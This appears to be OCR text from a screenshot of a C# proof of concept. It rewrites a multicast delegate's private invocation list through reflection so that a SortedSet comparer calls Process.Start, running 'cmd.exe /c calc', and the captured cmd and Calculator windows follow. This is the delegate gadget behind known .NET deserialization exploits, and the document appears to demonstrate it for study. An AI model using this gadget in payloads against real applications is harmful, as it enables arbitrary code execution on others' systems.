 {
0 references
static void Main(string[] args)
{
Delegate stringCompare = new Comparison<string>(string.Compare);
Comparison<string> multicastDelegate = (Comparison<string>)MulticastDelegate.Combine(stringCompare, stringCompare);
IComparer<string> comparisonComparer = Comparer<string>.Create(multicastDelegate);
FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic | BindingFlags.Instance);
object[] invoke_list = multicastDelegate.GetInvocationList();
invoke_list[1] = new Func<string, string, Process>(Process.Start);
fi.SetValue(multicastDelegate, invoke_list);
SortedSet<string> sortedSet = new SortedSet<string>(comparisonComparer);
sortedSet.Add("/c calc");
sortedSet.Add("C:\\Windows\\System32\\cmd.exe");
}
}
C:\Windows\system32\cmd.exe
Press any key to continue . . .
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +